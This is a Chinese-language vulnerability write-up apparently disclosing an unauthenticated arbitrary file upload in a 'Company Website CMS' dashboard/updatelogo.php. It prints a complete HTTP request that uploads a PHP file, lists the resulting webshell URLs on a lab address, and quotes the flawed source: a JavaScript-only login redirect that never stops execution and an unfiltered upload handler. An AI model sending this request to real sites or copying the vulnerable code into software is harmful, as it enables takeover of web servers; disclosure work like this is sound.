PHP代码审计—Company Website CMS updatelogo.php Arbitrary File Upload
Vendor Homepage:
https://www.sourcecodester.com
Source Code Download:
Payload
Company Website CMS Arbitrary File Upload
POST /dashboard/updatelogo.php HTTP/1.1
Host: 192.168.1.8
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhU28tGAfT7Qp6gs0
Connection: close
Content-Length: 477
------WebKitFormBoundaryhU28tGAfT7Qp6gs0
Content-Disposition: form-data; name="xfile"; filename="temp.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundaryhU28tGAfT7Qp6gs0
Content-Disposition: form-data; name="ufile"; filename="temp.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundaryhU28tGAfT7Qp6gs0
Content-Disposition: form-data; name="save"
------WebKitFormBoundaryhU28tGAfT7Qp6gs0--


webshell:
http://192.168.1.8/dashboard/uploads/logo/118temp.php
http://192.168.1.8/dashboard/uploads/logo/2338temp.php
源码分析
dashboard/updatelogo.php 文件第1行,包含了 header.php
<?php include"header.php";?>
dashboard/header.php 文件第8-27行,用session是否存在username来判断是否登录,
如果没有登录,便跳转到 login.php ,
但是 程序没有退出,所以还会继续执行下面的代码,这个判断根本没有实质性的效果。
if (!isset($_SESSION['username'])) {
print "
<script language='javascript'>
window.location = 'login.php';
</script>
";
}
// Check, if username session is NOT set then this page will jump to login page
if (isset($_SESSION['username'])) {
$username = $_SESSION['username'];
}
else {
print "
<script language='javascript'>
window.location = 'login.php';
</script>
";
}
......
然后返回 dashboard/updatelogo.php 文件第49-72行,
根据代码可知,文件上传并没有进行任何过滤,并且返回了文件的路径
<?php
$status = "OK"; //initial status
$msg="";
if(ISSET($_POST['save'])){
$uploads_dir = 'uploads/logo';
$tmp_name = $_FILES["xfile"]["tmp_name"];
// basename() may prevent filesystem traversal attacks;
// further validation/sanitation of the filename may be appropriate
$name = basename($_FILES["xfile"]["name"]);
$random_digit=rand(0000,9999);
$new_file=$random_digit.$name;
move_uploaded_file($tmp_name, "$uploads_dir/$new_file");
$tmp_name = $_FILES["ufile"]["tmp_name"];
// basename() may prevent filesystem traversal attacks;
// further validation/sanitation of the filename may be appropriate
$name = basename($_FILES["ufile"]["name"]);
$random_digit=rand(0000,9999);
$new_file_name=$random_digit.$name;
move_uploaded_file($tmp_name, "$uploads_dir/$new_file_name");
......